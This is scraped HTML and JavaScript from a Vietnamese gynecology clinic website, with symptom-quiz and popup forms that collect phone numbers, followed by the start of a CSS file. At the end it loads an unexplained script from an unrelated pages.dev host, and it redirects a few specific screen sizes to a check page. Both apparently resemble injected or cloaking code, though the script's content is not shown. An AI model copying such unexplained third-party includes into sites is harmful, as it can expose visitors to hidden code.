                                                <i class="fa fa-angle-right"></i>
                        <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href=" https://khambenhphukhoa.net/viem-tu-cung.html ">Vi&ecirc;m tử cung</a></li>
                                                                                                                <li><a href=" https://khambenhphukhoa.net/viem-co-tu-cung.html ">Vi&ecirc;m cổ tử cung</a></li>
                                                                                                                                                                                                                                                                                                                                                <li><a href=" https://khambenhphukhoa.net/viem-lo-tuyen-co-tu-cung.html ">Vi&ecirc;m lộ tuyến cổ tử cung</a></li>
                                                                                </ul>
                                            </li>
                                                                                                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/lam-dep-vung-kin.html ">L&agrave;m đẹp v&ugrave;ng k&iacute;n</a>
                                                <i class="fa fa-angle-right"></i>
                        <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li><a href=" https://khambenhphukhoa.net/thu-nho-am-dao.html ">Thu nhỏ &acirc;m đạo</a></li>
                                                                                                                <li><a href=" https://khambenhphukhoa.net/va-mang-trinh.html ">V&aacute; m&agrave;ng trinh</a></li>
                                                                                                                                                                                                </ul>
                                            </li>
                                                                                                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/kiem-tra-phu-khoa.html ">Kiểm tra phụ khoa</a>
                                            </li>
                                                                                                </ul>
                            </li> 
                                                            <li >
                <a href=" https://khambenhphukhoa.net/bac-si ">
                    <i class="iconkbpk-mm4"></i>
                    <span>B&aacute;c sĩ</span>
                </a>
                            </li> 
                                                            <li >
                <a href=" https://khambenhphukhoa.net/chi-duong ">
                    <i class="iconkbpk-mm5"></i>
                    <span>Chỉ đường</span>
                </a>
                            </li> 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
        <a href="javascript:;" class="icon-close">x</a>
    </div>
</div>	<script src="https://khambenhphukhoa.net/public/a/j/j.js?v=1768274381"></script>
		<div id="popup-guiso">
	<div id="guiso-overlay" class="bgoverlay"></div>
	<div id="popup-guiso_wrap">
		<div id="popup-guiso_txt">
			<span class="line1">ĐỂ KHÔNG MẤT CƯỚC PHÍ ĐIỆN THOẠI</span>
			<span class="line2">Bạn hãy để lại số điện thoại <b>TẠI ĐÂY</b>!</span>
			<span class="line3">bác sĩ chuyên khoa trực tiếp gọi lại cho bạn</span>
			<span class="line4"><em>*** Bảo mật tuyệt đối thông tin cá nhân !</em></span>
		</div>
		<div id="popup-guiso_frm">
			<div class="d_contact">
				<input type="hidden" class="d-url" value="?popup">
				<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Popup gửi số">
								<div class="popup-guiso_ginput">
					<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
					<button class="d-send">
						<i class="fa fa-paper-plane" aria-hidden="true"></i>
						<span>Gửi</span>
					</button>
				</div>
			</div>
			<div class="popup-guiso_gbtn">
				<a href="javascript:;" class="btn-callto" id="popup-guiso_call">
					<img src="public/a/i/i_popup/pgs-icon-phone.png" alt="">
					<span>Gọi bác sĩ</span>
				</a>
				<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank" id="popup-guiso_live">
					<img src="public/a/i/i_popup/pgs-icon-chat.png" alt="">
					<span>Chat Online</span>
				</a>
				
			</div>
		</div>
		<a href="javascript:void(0);" id="popup-guiso_close"><i class="fa fa-times-circle-o" aria-hidden="true"></i></a>
	</div>
</div>	<div id="fixbot" class="hsm">
	<img data-src="https://khambenhphukhoa.net/public/a/i/i_popup/fixbot-img.gif" alt="">
	<div id="fixbot-btns">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="fixbot-livechat"></a>
		<a href="javascript:;" class="btn-callto" id="fixbot-hotline"></a>
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"></a>
	</div>
</div>
<script>
	jQuery(function($) {
		$("#fixbot-p0d").click(function(){
			$('#popup-gk0d').fadeIn(400);
		});
	});
</script>
<div id="fixright">
	<div id="fixright-pc" class="hxs dsm">
		<img data-src="https://khambenhphukhoa.net/public/a/i/fixright-pc.png" alt="">
		<div id="fixr-pc_links">
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="fixr-link_live"></a>
			<a href="javascript:;" class="btn-callto" id="fixr-link_hotline"></a>
			<a href="https://zalo.me/0398506485" id="fixr-link_zalo"></a>
		</div>
	</div>
</div>
	<div id="popup-top" class="hsm">
	<div class="btnmenu" style="margin-right:10px"><i class="fa fa-bars" aria-hidden="true"></i></div>
	<div id="popup-top_frm" class="d_contact">
		<input type="hidden" class="d-fullname" value="ADW">
		<input type="hidden" class="d-location" value="Popup đầu trang">
				<input type="text" class="d-phone" placeholder="Nhập số điện thoại để được tư vấn">
		<button class="d-send">Gửi</button>
	</div>
	<div id="popup-top_hotline">
		<a href="javascript:;" class="btn-callto">
			<i class="fa fa-phone-square" aria-hidden="true"></i>
		</a>
	</div>
</div>	<div id="popup-gk0d">
	<div id="gk0d-Ovl" class="bgoverlay"></div>
	<div id="gk0dWrp">
		<div id="gk0dImg">
			<img src="https://khambenhphukhoa.net/public/a/i/gk0d-img.png" alt="">
		</div>
		<div id="gk0dFrm" class="d_contact">
			<input type="hidden" class="d-fullname" value="ADW">
			<input type="hidden" class="d-location" value="Popup gửi số">
			<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
			<button class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i>Gửi ngay</button>
		</div>
		<span id="gk0dCls"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
</div>
<script>
	jQuery(function($) {
		$("#gk0dCls,#gk0d-Ovl").click(function(){
			$('#popup-gk0d').fadeOut(400);
		});
	});
</script>		<!-- <script src="https://khambenhphukhoa.net/public/a/j/jquery.toc.js"></script>
<script type="text/javascript">
  var postCtnt = document.getElementById('postCntn');
  var tocPost = document.createElement('div');
  tocPost.id = 'toc_post';
  if($(window).width() >= 768) {
    tocPost.innerHTML = '<div id="tit_toc"><b class="tocTitle"><i class="fa fa-list-ol" aria-hidden="true"></i> Mục lục chính</b><span id="toc_toggle">[Ẩn]</span></div><ul id="l_toc"></ul>';
  }else{
    tocPost.innerHTML = '<div id="tit_toc"><b class="tocTitle"><i class="fa fa-list-ol" aria-hidden="true"></i> Mục lục chính</b><span id="toc_toggle">[Hiện thị]</span></div><ul id="l_toc" style="display:none"></ul>';
  }
  var heading = postCtnt.querySelector('h2,h3');
  var paragraphs = postCtnt.getElementsByTagName('p');
  if (heading) {
      // Thực hiện các hành động mong muốn với thẻ heading đầu tiên
      if($(window).width() >= 768) {
        heading.insertAdjacentElement('afterend', tocPost);
      }else{
        postCtnt.insertBefore(tocPost, heading);
      }
  } else {
      var secondParagraph = paragraphs[1];
      secondParagraph.insertAdjacentElement('afterend', tocPost);
  }
  $("#l_toc").toc({content: "#postCntn", headings: "h2,h3"});
  // $("#toc").toc();
  $('#toc_toggle').click(function(){
    $(this).text(function(i, v){
      return v === '[Ẩn]' ? '[Hiển thị]' : '[Ẩn]'
    })
    $('ul#l_toc').toggle();
  });
</script>
 -->
<script type="text/javascript" src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/jUudai.js"></script>
<style>
  .slick-slide{
    height:auto!important;
  }
</style>
<script type="text/javascript">
$(document).ready(function(){
  document.querySelectorAll('#postCntn img').forEach(img => {
    img.setAttribute('data-src', img.getAttribute('src'));
    img.removeAttribute('src');
  });
	$("#ct_post img.anhmo").each(function() {
    $(this).wrap( "<div class='w--imgblur'></div>" );
	});
  $("p").each(function() {
    var $this = $(this);
    if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
      $this.remove();
  });
  // Kiểm tra xem bài viết có phần bài đọc thêm hay không
  var xemThemePost = document.getElementById("xem_theme_post");
  if (xemThemePost) {
    // Lấy danh sách các thẻ a trong phần bài đọc thêm
    var links = xemThemePost.querySelectorAll("a");
    // Duyệt qua từng thẻ a và thêm ?baidocthem vào sau href
    links.forEach(function(link) {
      var currentHref = link.getAttribute("href");
      link.setAttribute("href", currentHref + "?baidocthem");
    });
  }
  $(".wiget_2").html(
    '<div id="wiget_tuvan" class="container_wiget">'+
      '<a target="_blank" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" taget="_blank">'+
        '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/wiget_tuvan_pc.gif" alt="">'+
      '</a>'+
    '</div>'
  );
  window.setInterval(function(){
    $(".wiget_2 #btn_live").toggleClass('active');
  }, 1400);
  // Widget Gói Khám
  $(".gkpk,.gksmg,.gkkhh,.gknk,.gkvlt").remove();
  $("#wiget_vlt").html(
    '<div class="container_wiget">'+
    '<a target="_blank" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">'+
    '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/wiget--vlt.gif" alt="">'+
    '</a>'+
    '</div>'
  );
  $("#wiget_pt").html(
    '<div class="container_wiget">'+
    '<a target="_blank" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">'+
    '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/wiget--pt.gif" alt="">'+
    '</a>'+
    '</div>'
  );
  $(".wiget_tuvanmoi").html(
    '<div id="sc-tvm" class="container_wiget">'+
      '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/wiget_tuvanmoi.png" alt="">'+
      '<div id="sc-tvm_gbt">'+
        '<a id="sc-tvm_hotline" href="tel:02433131999" ></a>'+
        '<a id="sc-tvm_livechat" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" ></a>'+
      '</div>'+
    '</div>'
  );
  $(".sctv-smg").html(
    '<div id="sctv-smg" class="container_wiget">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/sctv-smg.gif" alt="">'+
      '</a>'+
    '</div>'
  );
  $(".sctv-naboth").html(
    '<div id="sctv-naboth" class="container_wiget">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/sctv-naboth.gif" alt="">'+
      '</a>'+
    '</div>'
  );
  $(".sctv-bartholin").html(
    '<div id="sctv-bartholin" class="container_wiget">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/sctv-bartholin.gif" alt="">'+
      '</a>'+
    '</div>'
  );
  $(".sc-gk160k").html(
    '<div id="sc-gk160k" class="container_wiget">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/sc-gk160k.gif" alt="">'+
      '</a>'+
    '</div>'
  );
  // Shortcode ưu đãi phụ khoa
  $(".sc-uudai-pk").html(
    '<div class="sc-uudai-pk">'+
      '<div class="sc-uudai scCtn">'+
        '<div class="scUudaiPK">'+
          '<img class="is_pc" src="https://dakhoacongdong.com.vn/img-scUudai/pk/sc-uudai-pk-1_pc.png" alt="">'+
          '<img class="is_mobi" src="https://dakhoacongdong.com.vn/img-scUudai/pk/sc-uudai-pk-1_mobi.png" alt="">'+
          '<div class="scUudaiPK-form">'+
            '<div class="d_contact">'+
              '<input type="hidden" class="d-fullname" value="ADW">'+
              '<input type="hidden" class="d-location" value="Shortcode ưu đãi">'+
              '<input type="number" class="d-phone" placeholder="Số điện thoại">'+
              '<button class="d-send">'+
                '<i class="fa fa-paper-plane" aria-hidden="true"></i>'+
                '<span>Gửi</span>'+
              '</button>'+
            '</div>'+
            '<img class="scUudaiPK-btn" src="https://dakhoacongdong.com.vn/img-scUudai/pk/sc-uudai-pk-1_btn.png" alt="">'+
            '<div class="scUudaiPK-luuy">Lưu ý: Mã khám ưu tiên có giới hạn</div>'+
          '</div>'+
        '</div>'+
      '</div>'+
    '</div>'
  );
  setInterval(function(){$(".scUudaiPK-luuy").toggleClass('active');}, 1000);
  // Widget Video
  $("#video_post").html(
      '<iframe width="560" height="315" src="https://www.youtube.com/embed/C9xZidc5LI8" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>'
  );
  $("#ct_post > h2:not(:has(span))").each(function(index) {
    $(this).wrapInner('<span />');
  });
  $("#wiget_bs_lth,#wiget_bs_hhg,#wiget_bs_gtkv").remove();
  // $("#wiget_bs_ntlh").html(
  //   '<div class="wrap_wiget_bs">'+
  //     '<div class="hsm">'+
  //       '<div class="top">'+
  //         '<div class="img">'+
  //           '<img src="https://khambenhphukhoa.net/public/a/i/bs/wiget_bs_ntlh.png" alt="Bác sĩ Nguyễn Thị Lan Hương">'+
  //         '</div>'+
  //         '<div class="name">'+
  //           '<a href="https://khambenhphukhoa.net" class="name_bs">BS.CKI: <strong>Nguyễn Thị Lan Hương</strong></a>'+
  //           '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_ntlh">Đăng ký khám</a>'+
  //         '</div>'+
  //       '</div>'+
  //       '<div class="info">'+
  //         '<div class="tit">'+
  //           '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
  //         '</div>'+
  //         '<p>Ngoại Sản</p>'+
  //         '<div class="tit">'+
  //           '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
  //         '</div>'+
  //         '<ul>'+
  //           '<li>Từng giữ các chức vụ quan trọng tại một số bệnh viện công lập lớn.</li>'+
  //           '<li>Thành viên Hội ngoại khoa Việt Nam, tham gia nhiều hội nghị khoa học.</li>'+
  //           '<li>Đạt danh hiệu gương mặt bác sĩ sản phụ khoa giỏi khu vực Miền Bắc 2019</li>'+
  //         '</ul>'+
  //       '</div>'+
  //       '<a target="_blank" href="https://khambenhphukhoa.net" class="btn-bs">Xem thêm >></a>'+
  //     '</div>'+
  //     '<div class="hxs dsm">'+
  //       '<div class="img">'+
  //         '<img src="https://khambenhphukhoa.net/public/a/i/bs/wiget_bs_ntlh.png" alt="Bác sĩ Nguyễn Thị Lan Hương">'+
  //       '</div>'+
  //       '<div class="text">'+
  //         '<div class="name">'+
  //           '<a href="https://khambenhphukhoa.net" class="name_bs">BS.CKI: <strong>Nguyễn Thị Lan Hương</strong></a>'+
  //         '</div>'+
  //         '<div class="info">'+
  //           '<div class="col">'+
  //             '<div class="tit">'+
  //               '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
  //             '</div>'+
  //             '<p>Ngoại Sản</p>'+
  //             '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_ntlh">Đăng ký khám</a>'+
  //           '</div>'+
  //           '<div class="col">'+
  //             '<div class="tit">'+
  //               '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
  //             '</div>'+
  //             '<ul>'+
  //               '<li>Từng giữ các chức vụ quan trọng tại một số bệnh viện công lập lớn.</li>'+
  //               '<li>Thành viên Hội ngoại khoa Việt Nam, tham gia nhiều hội nghị khoa học.</li>'+
  //               '<li>Đạt danh hiệu gương mặt bác sĩ sản phụ khoa giỏi khu vực Miền Bắc 2019</li>'+
  //             '</ul>'+
  //           '</div>'+
  //         '</div>'+
  //         '<a target="_blank" href="https://khambenhphukhoa.net" class="btn-bs">Xem thêm >></a>'+
  //       '</div>'+
  //     '</div>'+
  //   '</div>'
  // );
  // Wiget bài test
  $("#testInPost--vlt").html(
    '<div class="tit--testInPost">Chẩn đoán bệnh nhanh qua bài test với bác sĩ chuyên khoa </div>'+
    '<ul id="list--test">'+
      '<li>'+
        '<div class="tit-ch">1. Bạn bị khí hư ra nhiều bất thường?</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư màu trắng đục" checked> Khí hư màu trắng đục'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư màu vàng"> Khí hư màu vàng'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư sủi bọt"> Khí hư sủi bọt'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư màu xanh"> Khí hư màu xanh'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư có lẫn máu"> Khí hư có lẫn máu'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư vàng xanh như mủ"> Khí hư vàng xanh như mủ'+
          '</label>'+
        '</div>'+
      '</li>'+
      '<li>'+
        '<div class="tit-ch">2. Tình trạng vùng kín hiện tại</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Sưng tấy, đỏ, rát" checked> Sưng tấy, đỏ, rát'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Ngứa ngáy khó chịu"> Ngứa ngáy khó chịu'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Có mùi hôi tanh nặng"> Có mùi hôi tanh nặng'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Nổi mụn đỏ"> Nổi mụn đỏ'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Đau khi quan hệ tình dục"> Đau khi quan hệ tình dục'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Chảy máu khi quan hệ"> Chảy máu khi quan hệ'+
          '</label>'+
        '</div>'+
      '</li>'+
      '<li>'+
        '<div class="tit-ch">3. Các triệu chứng khác</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch3[]" value="Đau bụng dưới" checked> Đau bụng dưới'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch3[]" value="Rối loạn kinh nguyệt"> Rối loạn kinh nguyệt'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch3[]" value="Sút cân bất thường"> Sút cân bất thường'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch3[]" value="Khó có thai"> Khó có thai'+
          '</label>'+
        '</div>'+
      '</li>'+
      '<li>'+
        '<div class="tit-ch">4. Những triệu chứng trên xuất hiện bao lâu rồi?</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch4" value="Dưới 1 tuần" checked> Dưới 1 tuần'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch4" value="Từ 1 đến 4 tuần"> Từ 1 đến 4 tuần'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch4" value="Từ 1 đến 2 tháng"> Từ 1 đến 2 tháng'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch4" value="Từ 2 tháng trở lên"> Từ 2 tháng trở lên'+
          '</label>'+
        '</div>'+
      '</li>'+
      '<li>'+
        '<div class="tit-ch">5. Độ tuổi của bạn?</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch5" value="Dưới 20 tuổi" checked> Dưới 20 tuổi'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch5" value="Từ 20 đến 25 tuổi"> Từ 20 đến 25 tuổi'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch5" value="Từ 25 đến 35 tuổi"> Từ 25 đến 35 tuổi'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch5" value="Trên 35 tuổi"> Trên 35 tuổi'+
          '</label>'+
        '</div>'+
      '</li>'+
      '<li>'+
        '<div class="tit-ch">6. Bạn đã có quan hệ tình dục hay chưa?</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch6" value="Đã quan hệ tình dục" checked> Đã quan hệ tình dục'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch6" value="Chưa quan hệ tình dục"> Chưa quan hệ tình dục'+
          '</label>'+
        '</div>'+
      '</li>'+
    '</ul>'+
    '<div id="frm--test">'+
      '<div class="d_contact">'+
        '<input type="hidden" class="d-url" value="?test-chuyen-de">'+
        '<input type="hidden" class="d-fullname" value="ADW">'+
        '<input type="hidden" class="d-location" value="Bài test trong bài viết">'+
        '<div class="w_input">'+
          '<i class="fa fa-arrow-right" aria-hidden="true"></i>'+
          '<input type="text" name="phone" class="d-phone" placeholder="Nhập số điện thoại">'+
        '</div>'+
        '<div class="w_button">'+
          '<a href="javascript:;" onclick="openZoosUrl();LR_HideInvite();return false;" id="btntest--live">'+
            '<span>Giải đáp trực tuyến</span>'+
          '</a>'+
          '<a href="javascript:;" id="btntest--send" class="d-send">'+
            '<span>Nhận đáp án</span>'+
          '</a>'+
        '</div>'+
      '</div>'+
      '<div class="frmtest--text2">'+
        'Chú ý: Kết quả bài test sẽ được gửi vào điện thoại của bạn sau 30s (dưới dạng sms hoặc cuộc gọi miễn phí)'+
      '</div>'+
    '</div>'
  );
  setInterval(function(){$('#frm--test .w_button a').toggleClass('active');},1000);
  /*Book bác sĩ*/
  $("a.booking").click(function(){
    var getValue = $(this).attr("data-target");
    $(getValue).addClass('in');
  })
  $("a.close_book").click(function(){
    var getValue = $(this).attr("data-target");
    $(getValue).removeClass('in');
  });
  var formTest = document.getElementById("testPost-bottom");
  if (formTest) {
    $("#testPost-bottom").html(
      '<div id="testPost-text">'+
        '<p>Kết quả bài test sẽ được gửi vào điện thoại của bạn sau 30’(dưới dạng sms)</p>'+
        '<p>Nếu không muốn chờ lâu, vui lòng click "<b>Giải đáp trực tuyến</b>" hoặc click "<b>Nhận Kết quả</b>" để biết kết quả</p>'+
      '</div>'+
      '<div id="testPost-frm" class="d_contact">'+
        '<input type="hidden" class="d-location" value="Bài test cuối bài viết" />'+
        '<input type="hidden" class="d-fullname" value="ADW" />'+
        '<input type="number" class="d-phone" placeholder="Nhập số điện thoại.." />'+
        '<button id="testPost-send" class="d-send">'+
          '<img src="public/a/i/post/testPost-ic1.png" alt="Bài test diện bệnh viêm lộ tuyến cổ tử cung">'+
          '<span>Nhận kết quả</span>'+
        '</button>'+
        '<button id="testPost-livechat" onclick="openZoosUrl();LR_HideInvite();return false;">'+
          '<img src="public/a/i/post/testPost-ic2.png" alt="Bài test diện bệnh viêm lộ tuyến cổ tử cung">'+
          '<span>Giải đáp trực tuyến</span>'+
        '</button>'+
      '</div>'
    );
  }
  var testInPost = document.querySelector(".frm_test_in_content");
  if (testInPost) {
    $(".frm_test").html(`
      <div>
        <p>Kết quả bài test sẽ được gửi vào điện thoại của bạn sau 30’(dưới dạng sms)</p>
        <p style="margin-bottom: 0px;">Nếu không muốn chờ lâu, vui lòng click <span>"Giải đáp trực tuyến"</span> hoặc click <span>"Nhận đáp án"</span> để biết kết quả</p>
      </div>
      <div>
        <input class="d-fullname" type="hidden" value="ADW">
        <input class="d-location" type="hidden" value="Bài test trong bài viết">
        <input class="d-phone" placeholder="Nhập sđt" type="number">
        <div class="btn_test">
          <a href="javascript:void(0);" class="d-send" id="btn-send-post">Nhận đáp án</a>
          <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="btn-live-post">Giải đáp trực tuyến</a>
        </div>
      </div>`
    );
  }
});
</script>






	<script type="text/javascript">
		$(document).ready(function(){ 
			var dWidth = $(window).width();
			var dHeight = $(window).height();
			if( (dWidth == 320 && dHeight == 568) || (dWidth == 568 && dHeight == 320) || (dWidth == 320 && dHeight == 480) || (dWidth == 480 && dHeight == 320) ){
				window.location.href = "https://khambenhphukhoa.net/page-check";
			}
		});
	</script>
	<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
	<script type="text/javascript">
        WebFontConfig = {
            google: { families: [ 'Roboto:300,400,500,700:vietnamese','Oswald:300,400,500,600,700:vietnamese' ] }
        };
        (function() {
            var wf = document.createElement('script');
            wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                '://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';
            wf.type = 'text/javascript';
            wf.async = 'true';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(wf, s);
        })();
    </script>
			  		<script type="text/javascript">
	$(document).ready(function(){ 
		let linksLC = document.getElementsByTagName("a");
        for (let i = 0; i < linksLC.length; i++) {
            let href = linksLC[i].getAttribute("href");
            if (href && (href.startsWith("https://swt.chuabenhtri193.com/") || href.startsWith("//swt.chuabenhtri193.com/") || href.startsWith("http://swt.chuabenhtri193.com/"))) {
                if (window.innerWidth <= 991.98) {
                    linksLC[i].removeAttribute("target");
                    linksLC[i].href = "javascript:;";
                    linksLC[i].classList.add('clickLiveChat');
                    linksLC[i].onclick = function() {
                        openZoosUrl();
                        LR_HideInvite();
                    };
                }else{
                    linksLC[i].setAttribute("target", "_blank");
                }
            }
        }
	});
	</script>
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd854c617ec14136bb19c2885c7098ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://khambenhphukhoa.net/public/a/c/global.css?v=1768274381
body_size: 22644
content:
/* Bootstrap Custom */
html{-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%}*{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}:before,:after{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}body,html{overflow-x: hidden}body,div,ul,li,ol,dl,dt,dd,input,h1,h2,h3,h4,h5,h6,span,strong,img,p{margin: 0;padding: 0;border: none}*{transition: color .3s;-moz-transition: color .3s;-ms-transition: color .3s;-o-transition: color .3s;-webkit-transition: color .3s}img{max-width: 100%;vertical-align: middle;height: auto}a{text-decoration: none;color: inherit}a:hover,a:focus{text-decoration: none;color: #ffd915}a:hover, a:focus{color: red}dd,dl,dt,li,ol,ul{list-style: none}p{text-align: justify}.row{margin-left: -15px;margin-right: -15px}.row:after,.row:before{content: '';display: table}.clear,.row:after{clear: both}.center{text-align: center}.clg1,.clg10,.clg11,.clg12,.clg2,.clg3,.clg4,.clg5,.clg6,.clg7,.clg8,.clg9,.cmd1,.cmd10,.cmd11,.cmd12,.cmd2,.cmd3,.cmd4,.cmd5,.cmd6,.cmd7,.cmd8,.cmd9,.csm1,.csm10,.csm11,.csm12,.csm2,.csm3,.csm4,.csm5,.csm6,.csm7,.csm8,.csm9,.cxs1,.cxs10,.cxs11,.cxs12,.cxs2,.cxs3,.cxs4,.cxs5,.cxs6,.cxs7,.cxs8,.cxs9{position: relative;min-height: 1px;padding-left: 15px;padding-right: 15px}@media (min-width:320px){.cxs1,.cxs10,.cxs11,.cxs12,.cxs2,.cxs3,.cxs4,.cxs5,.cxs6,.cxs7,.cxs8,.cxs9{float: left}.cxs12{width: 100%}.cxs11{width: 91.66667%}.cxs10{width: 83.33333%}.cxs9{width: 75%}.cxs8{width: 66.66667%}.cxs7{width: 58.33333%}.cxs6{width: 50%}.cxs5{width: 41.66667%}.cxs4{width: 33.33333%}.cxs3{width: 25%}.cxs2{width: 16.66667%}.cxs1{width: 8.33333%}.hxs{display: none!important}.dxs{display: block!important}}@media (min-width:768px){.csm1,.csm10,.csm11,.csm12,.csm2,.csm3,.csm4,.csm5,.csm6,.csm7,.csm8,.csm9{float: left}.csm12{width: 100%}.csm11{width: 91.66667%}.csm10{width: 83.33333%}.csm9{width: 75%}.csm8{width: 66.66667%}.csm7{width: 58.33333%}.csm6{width: 50%}.csm5{width: 41.66667%}.csm4{width: 33.33333%}.csm3{width: 25%}.csm2{width: 16.66667%}.csm1{width: 8.33333%}.ctn{max-width: 720px}.hsm{display: none!important}.dsm{display: block!important}}@media (min-width:992px){.cmd1,.cmd10,.cmd11,.cmd12,.cmd2,.cmd3,.cmd4,.cmd5,.cmd6,.cmd7,.cmd8,.cmd9{float: left}.cmd12{width: 100%}.cmd11{width: 91.66667%}.cmd10{width: 83.33333%}.cmd9{width: 75%}.cmd8{width: 66.66667%}.cmd7{width: 58.33333%}.cmd6{width: 50%}.cmd5{width: 41.66667%}.cmd4{width: 33.33333%}.cmd3{width: 25%}.cmd2{width: 16.66667%}.cmd1{width: 8.33333%}.ctn{max-width: 960px}.hmd{display: none!important}.dmd{display: block!important}}@media 